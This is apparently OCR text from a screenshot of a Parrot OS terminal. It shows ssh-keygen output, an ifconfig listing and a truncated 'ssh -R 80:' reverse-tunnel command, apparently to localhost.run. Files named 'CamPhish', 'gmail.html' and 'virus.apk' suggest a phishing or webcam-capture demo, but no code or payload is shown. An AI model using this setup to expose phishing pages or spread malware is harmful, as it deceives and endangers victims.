 Applications Places System Tue Jun 11, 21:11
ssh-keygen - Parrot Terminal
┌─[root@parrot]─[~]
└──╼ #ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/root/
/root/.ssh/id_rsa already exists.
Overwrite (y/n)? y
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /root/.ssh/id
Your public key has been saved in /root/.ssh/id_rsa
The key fingerprint is:
SHA256:RwqLGTy6N7fa2YNJSlQJcPSugbhm+zM5yKw+gExvmdw
The key's randomart image is:
+---[RSA 3072]----+
| .o+. . |
| o .o |
| +.o . |
| o o.* o o |
|= =.B o S . |
|oo B.E. . |
|=o+.=o.o |
|o=.*.+o+. |
|+oo.=.+ .. |
+----[SHA256]-----+
┌─[root@parrot]─[~]
└──╼ #ssh -R 80:
aakash's Home
CamPhish
gmail.html
virus.apk
Parrot Terminal
File Edit View Search Terminal Help
┌─[✗]─[aakash@parrot]─[~]
└──╼ $ifconfig
enp0s3: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.0.2.15 netmask 255.255.255.0 broadcast 10.0.2.255
inet6 fe80::9882:931a:c2c9:cbb3 prefixlen 64 scopeid 0x20<link>
ether 08:00:27:1c:37:a6 txqueuelen 1000 (Ethernet)
RX packets 70 bytes 41896 (40.9 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 70 bytes 7118 (6.9 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 4 bytes 240 (240.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 4 bytes 240 (240.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌─[aakash@parrot]─[~]
└──╼ $
Menu Parrot Terminal ssh-keygen - Parrot Ter... [localhost.run | localhos...